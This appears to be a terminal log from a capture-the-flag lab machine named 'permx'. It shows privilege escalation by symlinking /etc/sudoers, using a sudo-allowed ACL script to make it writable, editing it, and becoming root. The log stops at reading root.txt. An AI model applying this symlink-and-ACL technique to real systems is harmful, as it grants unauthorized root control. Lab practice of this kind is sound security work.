 mtz@permx:~$ ln -s /etc/sudoers ./sudoers
mtz@permx:~$ ls
shell.sh  sudoers  user.txt
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/sudoers
mtz@permx:~$ ls
shell.sh  sudoers  user.txt
mtz@permx:~$ nano sudoers
mtz@permx:~$ sudo su
[sudo] password for mtz:
root@permx:/home/mtz# ls
shell.sh  sudoers  user.txt
root@permx:/home/mtz# ls /root
backup  reset.sh  root.txt
root@permx:/home/mtz# cat root
cat: root: No such file or directory
root@permx:/home/mtz# cat roo.t
cat: roo.t: No such file or directory
root@permx:/home/mtz# cat root.txt
cat: root.txt: No such file or directory
root@permx:/home/mtz# cd /root
root@permx:~# cat root.txt